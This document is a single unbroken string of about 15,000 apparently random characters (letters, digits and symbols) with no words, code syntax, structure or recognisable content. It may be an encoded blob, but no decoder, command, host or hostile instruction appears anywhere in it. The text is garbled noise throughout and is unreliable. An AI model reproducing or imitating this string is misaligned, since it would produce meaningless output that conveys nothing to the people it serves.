Irz;~psFQyC1tkSzA4iD&5KI]1o^^xQDQ(_x^fqpUq6~yW+FWoI+{Du]]4dRCC1yO{%R^Ehfdu0-DfEVTe6uwF~DpU;Ut+p|x6UBpEz9xVkue|^pr})SLoyL};YWBxuIE2V@~rw0)zhI]NOk]tI]&O@:z6nC+FN%0hyLeyBOD6ICh6wBO|@pEVDqrh_tRr:C55VI-&y0VQ5Ldwd4DY~9+XC~COISNo&yNUuV@hL6QoOS+RS;i9yLBJt0@Ff+)Lqdrsq(I4UnxO~S)S@2K~;(IC(iqNi+L:|1ET})U{udYhdTzo9L&nJ]r5L_-I^f^W-+2Skx|ECr+nLInC0SRrIL/@xu:qo-9p1:EOU]Szfn-frzQ9U]z@L6-IeU}x-iCI:rO6+6d]2p]|hwEzTn/;r9|}&rE:|DCeVfDppFO~RwJkVF{qntWNhT4VyddE%kp_F/nY5yrEShu&A}A:wXpT(wL@VzQ5-6O76(WtoL@w{r(Ju(2X^pyW-4Dp{dnKyIULUW2|NiS2WyCF2JRip_OryitEE]|WEtYUtVEKxoCEW%5Nr^IhwNtfR2^4SCSWTf:we^/6TJi{sArunBqRys4AisQ(S-t)~A5&-Owx|rhfYVXEdDtCqkyK5~C(R@FhXh((JKnx;en^-xtL;EiE(:Eqsni_UE0Ssyeez5IhonJiUJ:7QdrT9]^A:xq0%KT|i6_4yJz}LnQ@SVWdu}&V(s@}2W__oX~C6]kXhi@S1y)pS@YWqtYzxx|(|VU)IQi^0st|&YkOB]fIS66@S@~;FJy4QoDryE6J:uA6;p}7X+|sIqWu-A6EE5Wt)xw{JJy6FD-RdLnIFr&@^~f@tT&VUz51-(6yQXr|xwnW5@uf]q&4@Ch6tTNrV@}:L/YpA-pX5dA1QDL0{eUCiCuzNO_UtCBIS2~oB5supt:TeXkzVWr|5Ir|y_p]@o/zuSArhTY|)AEnYF+40o:Wr)UFu|wi~s^4;;_]u/UqIdITxOB+p6kx~Ip|wDtODBkLQVYR7StRKUf4//Or-}DJ:61+iA~i{7KsV6|;B:oTh_;J+x91/(ni]QoSh/wwyh4@4WIJ)U)0]i{nyzT&IR4%zX|J5]_}|wEB)~r{%CVnfJeh2z6Wxi++J}9i0N&VhdWh5~t~2FK/OTFX&NDpde/L~O|yrw;eRi^+CYf;/yrR|Y(qB_5++AN-}1Kq&suD{UdkK5yoxrRCf%IEhOz:sfrxTF-w(E_n-t91|EtuW0:sV^o{hpQzXF:7Ns@7Y0}@DYT6%rRU(TK:hX@B/4eSDif]X}Qtd{U_eYTqTI&%/F-kf%W|r~/Oton~J]hN/F2uNkU@e}F5u0or6zA/I6w2kpoI/@y+YoueTsE4OR/R(e4CWRFtp%I4y67@WL(~SefdC&%E/kOoLVkoduU(Jwi^@2q5WXsFUwE+W+F5r6zrW@uBhV)|~V+CBf-4yt2KryNO(@;JW+NDWsd_yCYC]&)4N^YkA0U7du~|(Sp6yop7~&+Ap|(xU2^EIz1tud^QB^O7rIJ1E^OINz:4~@pSUOhOdwJeE&5Kyk6hWz6pzE+krETU+OK}Ndw{pwi{u+dLxEi1r+F&BwFWBBn_E1n;]s&Lr{I)~DLqW4eKA(|IIr61foC^(yxWxk5Q-7irrk0_BkWir:WdrxWe-wW)rW-)r9;y]tO%kwh_+;h9EI@UUYKLAL:;rF4JUuWuu7{)B)/X{Bxpx}+Xp}Be_}&L4^)-(W)X:ikD1AtoDoyzu-B(Y2BIqC9uWV-(K&yf99ydXW~:1Wrx|rrD%pw]YpwNh]uiukWAqA-:UT70VR9XYp~iEprVAI|(hq~N4E909A7pr6AE-qrprIwSzCzRtIx9ur&VzpA|okB4pp|ufiAB6R~7/9W|hDuz@p~q14(6K&pwt&C:rp~Tdpwyrrwu]OU|&s(@5wN2wAN^/4~srCVEpiUhooVEDTSxrWSrVnUSCTA0s&xi)-xIiRIWUuEdkDWo]kioxkf-w^+C+-p@KiV)N&dzeuwJwWdru]rO_VS__Bh;SwE{]DVCUrwsRIf/7sE}VOz&4/uR|N]]RkD|TLo65iB4e@W-)yqI]tnk:yhDxYprxqBr:Yo+iXqpEIpr~]yDNpS-@5IS1w(CWzorRyo2qLuRpC(B59+^YXWxtUQp50}up+~i%d@w/DhVr&]9X@nASioi1BDh5spo^-Tw/{BR_nD&:{o~LB]~4upA9qBpD~A^9IQs4i0-5-(~0506z6Er(^Ir+BDrN{-xRh-rBQ+C&sh0y20oL9J}NVWr]p6w0sORQuR&1y_]4QSIVVLrNSr-fD6WsUiwV/NAN-AVi}N&+V^xEz{rx@pWo]Y+D+;+q7WsNkyrX(Dr7OyW/}:xNLpTNUFCURDTe{:9NK0-QEDO]z-Jr9/sSqhFN06n~0W_6uY^Ezx1ixJXEC;(p^^6;+9/S^OdVwpAUOJe]e7(kize^765di2L(OLXyON0+JxA(uJ&WYX@q)7k(YfY]iAyE:0A~:N:NNi{~:U7h:C-Yk|qSzW/xB|)^kQXkkE|O%(]];^dSL4;W^2s(K9hkWhXE;(]d+uDAuXYY+0A-_qDEdLhY+zFE^%xVW%1B-_XfF7SS)Wrrt_dkW57Y+K&-Dn4-DXsrt5ouxEDyfSxqQ0oYrtBWx&0rx_0-xRkWL+Yy0_nAAFRADQ}rAf9re;-Bw)Fu|e2A(I:N(EOfBri+]VYrQWBuf7/:2IWSV5%W|Wdr09FzNnq]To/%R~~0TC^IBuSFpx1srrx66CS1^UwE9~{Rrr5eWr4JIuXIo2|f&~/pWE}KV2~^ON0iTW0y92_znA1kK+Wi|AD5+:SDTfUCS+CTi2KTwIwuWE:w}Vke9p/O+h9o~x:y~OyTK|pzzepBJu0RWS}IrunVk9pDdCF^d]r29^BB~9RAd|i{k(BV]YuX:Yu2pOirKrFrrwieIqzApq]ynrro6uJFptzF6t9EWu1ep+-XxwJLAz;n0)eJ}&F:@)eKqYh&SBzosBYyixpABfSzKpS|dk:-r-EYKY02:)r&V6-4oI-An7y|Rk%X^^W4J^N~~-inE7fNhW6ipw9kpr2Tpwx9kd05/S|tK]}4JB|+0(9x)or)]U~{W(:fup4et;9EEIJV{o6u/_2uDBz]Upr||rrVWDw}qWrUt{BLJ04i@Ai9/QKh]}O@Iz6:4LusAAT+hUU4ALUDLppR4Nw_}oDTS6C)AYi;U-xNR{4)U;|f_o4d5%OQnDokENUKT_JuOnJr+TUoEoUoWo-x7u&:_psV-pnQSUK41d-|z6OIOKU/+LJW_ri-D{Vp:(ryzoxh6prAwDdu-J):sFiq^:CRhE9pwBzY5VIx:AJ~^T96K@sCDx:tFT:1I0t_+ADrwrr7Uzuf4BI]D-I&Frx):}x4puBJ}Iq1TBKyE~B/sq]uX%Axtkk@;ir:~/4UO9J]r{k;R1xBXs:zR%7z&/~y_4Q-)Wu~xWiLy]}B_4d]xTOE(C1^/&]JixVp6~Xrr;^xt+5rEAUktOuz(y4B:;(rE9nf|;)r+yRx0I5Lu6;xdY)O7k1r]U7k00iIu;}r5]FD7~~Fn_7+tzK-rSzOJ;_q/rCfDA)V^iQrz}kxJtf+T^fO}&-Nh0CE@+Cx|0~Sy({FVNTW]Yf~qe~(SkIh&7L_:)DN&5k:YYOyoY}VIBUf&wuqWY6]}:2]+9zkL(:YwhWU}ODIOU6RO%5^7TJOLT55k2__7K5I%Iwze-Sr9nX;iV9_4n1kKY%D1_0B]T5y+I6i_R/AD5Edk_5_1i7/+_/rzXyw)5SsUdL~5u~o9W7qdriJIuJW6)y/i+TV~&/kwVkh+EN_VYssJY%t^Y:/2|n]OI;NtLVUJL7-wI)oII7Y6YhiETOE+)~N]BIO^LO(n9zdo9ex^6X|VXTD59)0DxnUJrSYpr%kCr+qT9J/T:z+Tr4qI]AnD(w^ru&Ndz/6u~uO{NE-)-02Bh6r(D5q6yDQseI6xutiTu&up]y/BCUk:zAotWAQ14TDw]AVCrp/Ix^%EW_6-FJkn2kn5r_6prsDD:SNL(sY1ACuhWsBA++qr+N^JpVp^S]]y_]t6ND2+:Oz}2:]{)VxLt^W(2@^L06LQkL0iRnWi0ns2&YX/{D4V{rTBOpDh(r{/ywfq{EFBYuKs+BDy@5JwLAF+D4L5up(h9tA@_S}]J&hWTdkt)r4k0yCF^F&FVp1ukK%JQq5uR|T6DJVNSEKto:zCO42]N25A6}C0psX/U-h/xAk&0-61(iniI++@;-^R5+Y_0A/QF&_~-i%E2(_V-~2eh^rxIKV]K(L+D0{C(5tVE&})k6y^DpuJur:Vk-L{(r|oKqtK+RnrD(xQku&u^rysWu{@(uQ]OR-;rC0_hOD~F}Idy9pOSxrOprWdSrhpLr;%XIy4EN4u4&E|LhAAy0)qDBVzVh117xE)phB{-]z&7i+XQtQY^hsN%UT}yKJJ0Q@7/%wfd0V:)ON4(4N&nd}4fTF&VK-sY}ysWC}^p}X]7~;YW}hW)q}1J5]+sJwiX25kqx_i51;LT~t|Kxe|(wDJNKE%fz(rQRrxexusC&xKt6eB^:-BiV9hfI9Wxi(7Ls_h~TIp6kfBUYh:CFYhi_^1CK4ADVLy6|(r(fp0~:k{^/rwDyx96YUzq|yzn]AY{BiW@kFe)O2tw2Ap{IBDqrkR6qUtD&JF:{]r@eFr5K]IhAs-hF@Rf%}u2EkTB}J~9Ni-t]|U1Shi+XWz5Srx(Ury+9ru2-@tquDBtsy{k^WLiR;;E+R|WUr5U~rVAOxNIiIkp~JN~z~%/eE7B:|)x&+N}eQE5s{:uh&Iru&IKW1;Kwz|^}Cu;/6{7{TN]7JLhd+6wf6p~p~oWS_@:f&&:U@pw;Crr%hrwz&KsA)@sYEQ2|69W@1AWKK:2AxL(/{oAR5OsXrQ;rrU2ONqUpK+UXew_kxL+^YyR^is0CC-tk0y6iKuhr-;0D2Y&|dN1V&ww|VEui9IxzpAE/(&}t@|DEfRL4}uu~@s}NtC}u%%dLR}qW5(Y]&Nqz&p5X6Y}-Q(x6T;u+~(yC%RxAKpX;70d%X|E:RC;hfuXAy9tswf&5xr6WCFeDW0t:pDqRE5f_:D{zX~}o_~tIO}@z6pL)C{q0LK)XoT^zE-J-RN7yB~@7R))T5/KoOFU]U7DDr^DrsW-r~1BENBSr(:p9(Vr_y:/z-V4L}@Xp~_WrUyw4KLWh-;ypNNEz1h5u%E/LK})~{yEpWAprAdnrA}IIfD0Ix;)_SA0;)@7k~+BAFwJ:6+iqB^oRs]dd2sh5)V5d^_iwUREz5rWt7pwY_DC57sd9eh/AU5yQ]7UFK+4TNQ@o/:ei~I)9ii|{AAe+xtNx|^nUKCOrK)J;D&TY4/sfzIY;;zU_r]t62rfFN)pFy-T;}6Or+DLrfDDry^orRDLr^J;onoJnN;0oXu]ADL]5IeUspUiO)k21Lqs26RWzzYoy6/:QAY7BA}SAF)_uIAE;o@IA:}UwOU/TkCOORYQ&;CB_nI_FkD~6oNKftzL0i%zq6SQrI)p-0/FCrUB61S(Q@+EJApKSU{hpSIX}p+U9Bt}E]I4ro:~NCIWih&wiy%fyCp-yi+~S4y6C)5TrB]z2KE_-kC+uy^-(z-5EwqR50)V]wiT&EXu00]W|d+x~ExCOIuVo~_k)uCI]E+~5ypzIrurhorErOpId+urnpf;nO0L+W96R(VxqC(Tk;qIpANWAdk(~yxR}L(zFY%X-ET1qL^)}&xU-+qnUW5Tqxn-qx-ykkW]h]eFrCzo:F&~Sh0BL-w9|u62@RO/L~n{@(|2w_e+q@KfzfeBC++%~idfi(|+C5USe0+NXQL@T-TT-nQV1dB|5Yu{Do_;/hRny^~44+_ee61AKiS~TfACNiOBtUwh(t;7|X@1FKsCTf7/Jid1BU;h|J}i2s1BT|pFnQ]/QiLU/&}RD1NhoOz;Yu-ILuyphEw6RX:ppL9+h~E:iK1:rhwriO:xrkOtdp:Ox^22rWr:p{uTkuEuw+roEIBC|^R]EQzk(9]EdrUW(--O-k^quWqxEexy+6oh0k/5;wku9J^WBkNB0-Rp5F6~5q_;qWpp%oAB}nnJ0J||kq]T}Udp(Att}kuu~BTT)D]hW+r_x&NpqphBR0J}hLeXxYq6QWBB5wyyLL__|I]]Sx/wN~tIyBL00D4IBw/hB}VVu]kO]{Y9(6wpIdi]+U&]k+O0oBd-L6h6iK:xu~~kheq]-I-YyrEd0rUUW{q:]rpwn7Lz^^q_zpDzBkB^yChA@rs:Bryxi|-rpAEJF:pru~IIytU:oOdIW;^rtwV:I@:ipiJxX+pROp{AS5IIC]od^W9F~JDDD}(BQOtAn2K0^XuXA+6EW({Qqwuqqo-WyR7pxNi5wkx~U&yu9|zory-4414CwB)WC-uNNy:9_@}}q))C))U(ry_FfVEI%0s@Wp4@|YB6Ay__]q-U2SC@u1OhyOOdTnk^JXUiY011{wCY(K7TAFeCiAw-IYQQ(Kt)41oUJ2]k/};Oi(//+C5/K~qfuiDIO0T7_wh6xBKoikyi_Txz}oX(tC955ARStrxuiJDr0ySq^@zID66LC-wE7(_0BIBE(u~{u-Q{V|kkV@B{(U-ENxpr5qK4r_t|(+-O_JU}xuh4q]k_)^--:zC0S5W::iiriss)yV&tpBA(0RB)OqfQC|&F+syBw:~{@(11~~f44s/suWVtIB]feAxSRf|BB~XSfs@~h@FNN++WoVB]ApiI_h|h162i]izkCFWy-iyFEdCx{WNWoQ1E)DuARDp|4r^QoE]qOSIfq6:zCxduIyy+xI6p])~r]kyLpEW6;udEypVEO6TprUB-r-{ory7{2rVNRIhzIyrpDdIWe%ux^wux^KOD]s6LhW]hrEt;+u+i~U0IJ&-uiB:BW-z_Wkzp]qS-rzw6kek}RuSVrNh;Su9ywt4^-pntkzJiY+LteUE0Fr^Nd@hCVF@-nX(@W-@WILNdS:VLJ;q5wp5_00USD;f^F^JiYT~wfwEER1Rqk({^4;dkFp~x:Wqw|1L-fJQO9-}:w^Fd6n4RpQByr}Kn;E9UVCEEOpuh0sEK@DNTO_e&9pet4uuARyiD0%@L+~qidAwO1|VspuIOLxfiEB2kS9hVp^N(F~W(fwD~r)DErWX5EATz{iu]VRwpXJL)Sq0%J4OJ^iKt]k+|soxETR{-dC-~7NyFt;f^^i&_Qs/QdRs0oE;{]~&Xw{UC}uCphsLEkB^d:WJYJxi}xQ%IiqWBYOV:NtYQ5ns4RoYh+KSEJ/oRSYxuRChrIufDhz0~pAn^YIFzo~&pqCoEXXQ6pn_zyyVD]rByEhpuCyODp4(yyWUVyWi]Q}uk|iIND~E~iO)IWEkEL9~9(Rpu{&dIitrSrh2OVrw@BWu__W9u4k-(x%ID0Lt4Kd&YLBDwy5-DRnrSyN/wdT9JXOhzWx+LwWDCuh+}E4EWrdR|Wpk6^yfCVnxp0&A^xxFVeR6d14-~fK(5wfTAfq(4Ip4n{hkf]uKEhnhE1Ioh:(1oi2dfOn0NeBpdV^tFBQQ/N6TJ}}N/1zfSEtt5zxr-y46E07or|:V0rpYzxuYX9RO+Y^rEJz(~xozBrr(f6rBw&BW)KyESf{rq0OB9Bnk6uyurpK9xBTyDupUpye1(+x@Q^}xrVBDrI2TST|;Y(n+B-WyKBU&+fiq)SFf-q04R{i{n}S4f^JTETJxEi70qzf;fLz|yO;&+Y+Qi&Ckx}ipwrV1n{0_f^}dn/I{-ts/&::Y];kYQ0z]4/k+WqB&Y(rLSkExTA4pxx9~qAQSOFxo5wuYedWw|i+zuTLS~(~Nxy]UIOp];^|oIq2~&QKLhIYJ|WB:;r}pW5Up0@(AW+iWpy+;L%xk%tAqtpDNr}]UiE2i-LEXz/Q~yqK;OWyQ/xLR6xk7A9}oUVuTpD%&TBR2_u:R@dR^yKBUy}SF~hLJO5B}_)E6R2n4~iSI+{1x6iFqn-:TyiK9;])6Ks&kpRJ@xNdNpxVe9-^k9CL:5-Qy0{/A2_kTqh09;z7pr~Bd(IO|rxyeiTCwE2KDuw]BISEt)~xw}:-px;V]u|Ld}55pyWNkkr_@|;9IFBWSWFDkwprzRu-i)xxB-rpqxRLIIi^yS-AYJii|:u&wnYt4wk_pUn6f^KoR:nXyoz]__}}:&i_pz(}J_:q@n(V^kK75_Th}EsC)tUKpxe&_(SW|XN]SAz;E0Boee;:/S@OBJ5J9-9DY_xEK/z9/e0]hw~+ORu5VoWEAU]&x_xhWDshJ0rJXo;k)@x{EyThVET5Ipr-ODuSK;;@:)nxw_u&uEhTL}q;(OF;KKUp:0@rz]rJp(KfrIi:WT+-EpC5xr{^]hi5~AA]tei%QWk6hAxhON]OuyzpdRO(E)DD4rz:yy_pry}LfLD@Kw+J;UkzyO|^5^iFVfF;pV|N2eYXWIyd)oAuVCxd5yQ@t0R4S1]VN}{E;dF-w~{wtB-n+;Q5^n6;7e_52C1;pR4I6wf^D4{WkWV^U]WwhF|W(DI}CKDLXE(iE|tnEh:rXFBOBpWNzNEu-nI5u_q4/E@Nn(EN~r~k+|yIsxk~hryVxpKXh/Dx9euI5wR%AIr9prIVi%xhFzk]O9XWC9@C/9|FN{FR0J]IKz5S6Y;DkSs7t]]1);(QN4Oe]Y-Qk9C:f;0/&s|n{h477t/^6X_-Sn/Y7}KU)xxNK%uUWpxXq1D95qW7D9pI5DWyCr-xTu^VWpTV-EW~K:u7x6D~U6-6z:uwC_rN+e|hDhC/-pDYnr|9Wp%rt660OrE~-Wue(S+L)+ICr;~)y;IhrrBFp]4]DpKr|;hRWOdiCxRYK6s)~yu&ptk~o;L;Iz:qTu(|OOAYWu^XOukurh{LWu6y6u6;iIC^Ip@wOwwyiJ;W-wV7ohx/{I5y):1z)ktttCfV-kt)iCfYWC7{oLKLn:4LD{Os-@x-1KU4F{wFuk1IokpQJInJEBT4k^OQk;D&+p5TVY|iVk~LYYr))_tTxdpIo%W]zBwW^@rIki)U1pW^0d~Xqxo;DVWqhK-^YzuYYxr9V(D;;LThioJX)DDySkrxedpt&B0&-SDut@rWNSWz5DryELrzB:WS]iISoLW)z6p/nkx4eDU^d:i1iV|(%@)Us;n|^BUN](Uo4D~sfI|/_BW7;I)f&Yr|sd5Q^{61K_6Q:4yUDVRN1_nnskph@EpprXx(xqWh1E56JxhVEWo]ukr|-;r+UV-LkVIFYdJr+Rrk+:Lr(:Wu6^IE|Lnx_VrW5z+({@r]tir|/6sDF+yp)CODRJn6F]%DIq-Wr~NrrhDDwO]zh]yWA9tT&&VEhkkOTX7x0uspK+WiKD/rhpYkh6+xyIIxkySr9eLwx-tCxyCCzO%IT4I6;:dk9%%Cx|{Cxtu|wyiI5ynT6NV;Nsir1Nu_UtdON_~:;_-W1;OiNN]WCd(uwXD;Le~i{;4W0QYxCBEr{~CeEJ02ETizC|^pEuYru|rew9orw9JuEudhEXDriF)SutRrQu2kI_qp+V7k+wi:J^iOVx(6wk&p}CBOz]kpzEx^~wo2]4(TzwSWx~9xRBROur-rk|x6]wwrk;wp_^DrQXzpr]&rkIAOe%Y6UU)I;d1_@0}^^/%sKE_Qw+@q:E}iDRXt|27|6kYTDDQ+nt%}Teskie%NuR%%CFsxt9_S~69-ih2sw92_:Js5{92D(_z2z+oBpp|{pr~epuqwIrfdKtuyK|WF42n|rrXXu_]{+r{XSzwkDSx)OzW_{:U&)rSXDWr{K|dYrL)FhI)@uBWnB:UozpUrCOiA|6I4q6oVxxU6L]o)xpiAIpILOwWCWi~0x^zq|IqrWWhe-LCzoIC2WrCqrTCtpr~4N:LTok^iSwK6LT::LW6@SOCV1iLJzI4)Cw4XCw1x{TCYyz1p4rY:Iw_Lrw%DohB%-h(r6FezIw4XxWKdhT1:EX;&IiQiITxAouhNIhXQx;OWTpry5Bx9zpBqzIOq1it]y1+V@x-LzxwkNUr:;~rIS%u%i-5ELzrr-DD;%idSx0rr;W:w;A]IiI-r~EuDVz-Aipr-uSrr+{~&^-nr+{BLY~|D5F-K)E~s5_h+|TznOn++_I{7D_LdxEt{T--(oDdy1rpQX5+eO{z)@rTfsWRnBxx7LCz)RzphUUBf+%(nz0|/L@if{WLx+EthJu~/0)]ECyr+56WNurW&IBOr7;w@-ez:iiurLOrtQ|y6WDOkS-tkU@p]xuI;t0SBe:J_:yy0WwB^~]Eq)TQ(x@rWiDJ(w6U{zT0kVXtwidCW^To_ABrEAVrt9yN9xxu6f&]9/hwrxn2Cx5xJzO1R~x(C~O+iw9Y0E)oreYp6;ypNiqiBNF;LyFX_E}A61q]01qTsi@N6NSV2is|ht;%k;zQV;{pp{O|ELQJht%uw|%&pk:&^k:|qEynBL-wpx;kpEUVrN-+CEN}Vui:D(x~IQ9TEQu@SIn+:I}pWzB;OIeEC):-xV/R^rC&DzE)EqUO2B4^DVwYpJyyrw]u6~@{tB7fpxz:xx~fhELn^I+|uEu]TdO:k@K^Ck0(k%AAVfoVT^){_X(ty^NoE]I{T^DA:XUX|AAXBitUk/(izB-CAVnnSfY%N;K1kBK@E]BTCert~9@20WR:6:7EtruopwhzL0Si6K/D60qUppx71S|sUQtIQ:q^Unq^7U:)JU]::W5U]{Br{hJ)DuS)RUp@Fuuu|D_B}OxQB5y6dt^/:y61KO0TBwAUBpB~+W0~4zO~AFCxD|i:WSuh^}0-/qpd;Bps-pu^+IwFBpLnBfD4zLV|I1DQJ-LT+qVIA%BJ_FWheD9Y_Ow67n@BoIerDYVC0iRzNf@6znC{7|i%rrCFLWhS01rhKDpB1pr0Q5hE-Ips_O9x&1Xz{Q_|4AB1XW+i:ODdiDzzRoAKUOqhp(AzWrp@5Jt)2fE+)x6hSOL)epxI2r:)I}EB4]ux~WOIUU^/DypRuOuwADkLVAXL%Jw_Jo~^Ai+^}CJX{Dyi7Q;he{IReUIIA@Kr~E({nI{NRYfd{%d)fp2()K-@y@AS(ss5/%(qdxzWp:y(wde)u:4iYxD}0kEzC-dyQ-pfNNpO_]&d9i;4q}|BpLOu_^@z^fBhdVoC^Y6}oNIzr&uE^A0JL&KQYeuryi:proxWezp~LApJXzBd]hJWX;TQxk}-]ULWVWeITJ0KkWzuB76O)+or)KQA%XO{WdQfCu4]]0E]2/1-4y;xtekkrptVr]~CFRtp0EtqWh+)X-OW0J5AtJrr{LXYry]5Dq;-/E-p7kEqNO-QJJTELrwC_sDD0uo-EqV+hydtp{pxIL;wE14V+t_^E1Rd|Cz5z(V+7/+hxwxrzn%+k)~tC):hrzrEWJ9ySr:V6J~txxuSpIz5xx+o;wL@6xX9sN|yVEd&ro;Cp}Yn^I9npyRQ5NXK;%d5_|RR}9UCz]1:O/%nLf{JO^yAkw)Y4wBfCAs2qk1~N;KJTXfny/fzD/{9OYKkqV}FB/Uo&f|z]96^uShzwV79WyuALWu^xk@u6Ou4pxzsw-EOW7]|W)u]k+S/yDX:o+tkpE6s5YBA)uwYrn_s9YKeBIqdtY7)sYBpz~EoDz~rrwhQDEzDpuXox(_Cot%;Et4K;t04:h|RLEVnu--Qoh:C_WWzWyz+~x5F_:C5s~DIIF/-AxS&AF)_n^)1)zL:JU/D&@)fQ%@IB_U%+_w|X0dIX^RC1(wSy5@CufFe_-kLU4kCW6oU+~ofi-CiVr]fuihS%oew7op|^Ax7DSs++-Nq_uxfJ0kT1%;xB1e|5Drq^hphxDppkDLIzKzz-rpuUR||DOpe/R:rJWxIOnp2Arrn-VpTt-r|RoSAtrur6-doi0+]@uk4hoNyUt~XAp&w+@skN6e%15N:e;t4dnX@h6uRL-k^K(52ewEC};9Y0iqwQn+^/1o@/t4F2U4SW^6E;%hB~VntI;{qwhO-:QLXERpS9phqqoru0Ox}S~ATVtO)RO|WU]L-T46A%R6&FDpQ+(]5_n;iBk{@RJOzADyfSz{/{Nx(SI(YDeS-Of^kB5_;B+Vdko_Y_-2+D:XQeICOLt-r(CIrUCe_so+UBVfBQqrrUpyxzX6nhp{tO5nWke4A{(5V0ni9~]eK+F2F2fAFqR1_}DNpshw2B:JAz({f2FKWRLE54NI-/xdD%Ce|4o-]:^|(~WVR2YOzz)&|y%rtoqor]E~ofk^yhN6z|eYD2x)UFBr1@&Lrx1VrioOIzIkn-kJryz-I]q(WV@_k{DVtS;zOu|LJkBpprDVrrsLrI%zyDBSo+}SWWfVWxSLWIyT]~NX-dYOW+|_o9|o@Wo^rBJLW)@OzN~StnXnz):-Ow5Oht_zRoDy~~]r){}DADRx-&/]y(C;~Jos}ks:Vds}WSX1Ty20K0/@-E]T@B]{^tf~:kYKuqVdrVopzXfW2/ShCru9IrOpU1e|N)5Ss6Ok;J5%1E+yfw]U%qyu]+uN+(nu/WpRA1LNE%V]oIzy1{VuQBr1RA@qiphtzh4SnCT_QrDhX&dF}xr+4;uuR6]WS~F9^Oy)Y@EfLxy|{w06NS:%Ks~hN]7Jt4^%^s14(u0toy6//&7yxIN:X|^|^/ULDX_0^h(fXoUte@EAwYe1|6]Oo]{~YNpSn0]R@Xdq~qh+s&UN9yk-;ru5@SE9&rkpAduT^^r;q&Xue^~UW;I;K@t_qp}uICIxeW+QSEIu&6kA1rE/1|pO+AC;A%BSU|i@nhT5i&O6|RDh2Y}Tu+p+~XuhrRIrf-TNidOpyOu%/TDh_(dJ^]:E_SruI%2S^niJ^sCEF7u5@;f+:VV2A;-%x%fE%h(e%^(42W{9q~p2i{n&f~AqeEwx]dsVuEBAJrpDA_sB+SxRIDBRWpi+o+Tuf]6~WLyWk1E@t96ROO~|Yhr~2t+wDBz(kuh0CWyChLs(thSy5;xqRR0(F4|K&e2wISdDxuup:+rrIp]EE]u6^Cwuh~WNkpOxSEErrIr{rxrSwAwuph9WUrq_RBrV:nYqitUodUxuiLoNOVJ60Nyh|x))k+h6YyX-uRh^NxnDY|XECo&9X%-Ly)r}VykSCAx7h4~6tA;T5hQLF9Uu_CINO6Nq^eKFuR6D-hQWL@dQYCV2C/~5q@)@;XV2otU)_@LN/wpDO(9N/9+_9w;RB6NkLV(YdCOOBnQr2U:_2|J~SzJD&1QquOi1EK~t0%YsCNXL1R}dFQJ}2Xs{:ASO2{(_rS%DW1rV)+Ek|uD6tE+||Y0fy{NxxzWh~(To&we-IS6TriEp6qph~pNN]uuxwerEBWYVA6TRIK+ikr+xpyyLrB-zExrrwICqrWErxpSrL-xE6Rpx~6V1]x6+B6{;Ezy0ExwxIu6:rI|9BDOByE^]7DDT4;4B9^zEVJL]0J44U9TniF7^Xt/xJqCX^Wz^:@SdBO557pxiT_ODWWzzpXUVi(5:rpEpJTh7zWkYNqRk(J4&nWinJhO5L^^z)xDKi6(Sdt6+6R4V6O22&|Y;AxfrT]E0x{kEI|xI^~xQuu]:B1SSBpd&(I~5uNROoD}+;qphBJ-4u~|&|tNhEAtp_kDE1Enk9FLw^1D:rEzBikqAr]N;AABBAqLrrEYENxo]ItkprAVr~LSAfUUnd+]]h+pNutx&~&pByk|^4D+B0T9uVdXL9D+QOy;;2r|hRk|~A-UUzrDWEJWTk~V^@YC6~-dddy~S}ODNqI(@@L-C/U))hs5Qh59X4qw4k/E^&DTT5InL4tt2wks/QDOp@U99|9&x~:fk_REQQ}0oD]:&22|0r;7YXWUtBB2+2~T2sE^@Nx0UT-ry/BeC||xIRS:}]V+-~I^d]6]NC]uW~NYsEy9hk|CIEA((yDIphhN]tErkW^Sdw(z6xi6D~-LAOB9r6eW6Eu-67~f-F0FqLxAoEIddiii-F|]+uNnhi9qNNUWy-L~}nEI&(TC]xNNyVEYi6-J1nRnJ6SyzN5^OK}B6:^^fOWpSEzsSW:zkCdrRoKV@|22szk9+:OO{^LKz2_C((o_JT%004q22UJ@;hw@2TdEei5iXzz::hhhQzJWuJy70Xp&kV9xWx)ED-y;e1uFE0L4wYUp&@e&~7QL|4{fY{yrDrrkUh&pzyQxxqzSI:@:qWBLYyww]6Jru0kprr/hkJ(wX7tr5:r]r;9ipridS+(u)iWEzD^wrLtIqn)0u|rLUr+yp6V-yxTh&skrwyEEJh9+hrI4i%XyURo^~x]@uCd_dfh5(Nyd+&:L-1R~4Vn@oD4YCERSz)_6]BX@xV&DuhC({zW&qdEy0J]6fziI@(oKI-RU-x(1;XLf9yywNzrQr4s0KyI0C;-YJ&&6d7VJwfiI-RDf@rrqCApx9;tqOzQn1~n/SIqhRSdhxB]iy]|WpDIx;Wr71BxrY0LEFd-TqzkoxrxYpE-JeWEruErrEBU~o]kTpOuiC;w/qWo1EhI:pz%R:VI|-X6u]Ehr+~z(o2Nk6u^&~kYOA14CfzF5sYL-u|XUTIn|7NtB2C6A+}6EIp5qK-Kp6]Y{IKS_Y-Fi0/W6}IJ)i;Ji0LFBQ7zEuO]OCnK1SQyOJrk%7Ute7;BtTBf(nB{iyk-Iet6ryX+I]19JK6Q6;oT_)5r//XEEV(-zr~h-~z0E+LVruACprkdDrTIBLruoIyEyRxxkkdurzFf:-t^o(:K_]WuX)oXi+5xprCfLOp]}rA)%Vh6-&)&EIWWnrh/@{WVxwBRpS4E7yODr9o-NB|~]uy}ACTp)@Ywky1hnwV/x%5keSBT+Ai~UV]&w^_xLN-L2/Q_ykk(}F)2ifVOrz6eJIqEyUE52]+0rRC~_RJ0LCYY)RrIY0w5hA4Xx~o/_O-{+Kxy]@6x2;ywpDi7prW(C^]ryw]VIh9xDxEp^TrFCzDD|t;x}_L~]z]WJKV_|rOVC_]zB4e+zo}iJi:TI+i2UELE:r07tRDSrE0p-Cx~Jr:QN)rW;246]q-J+rhzE5C^C(0K-Befy}5q_|f;L+X&^FuuiUAyhfkz911xCyQr~iJ4k-Rs546qNiyS;|2+T2XiOU401U7N|_5X|JEtRe&Kz5n%_;2wnVuV~S]hC]2EDDIA0yWLC;N~utqkh--uAE{EDIi(QK(q;txOurA)qzun]Oe{xFKxur(xFxU}SqqEYdE]RtVA(9WRJunAx]I^{ud(A%+xDVWW]]Bt0&X)i]D5s-WW94y+{;wDDUiuxpq5~RpdU:xJV97dU6k&A-~21zJhJWQ-S%p-s-d}6yWu~9V(rDR2(xy-&J}dft~+wkY}I~Js5wxrR122efd&527{yw9iBI~Jo9f@pS;q&-9I6]]Sx2(nTu6CE]2d;7XA5979OVzIUnoYB/&~XqxET966wu4/opUW@IB2II_h%x65IeV+F^uL0i|uiSLrViO5rL6Iq&u_p}pufFEO6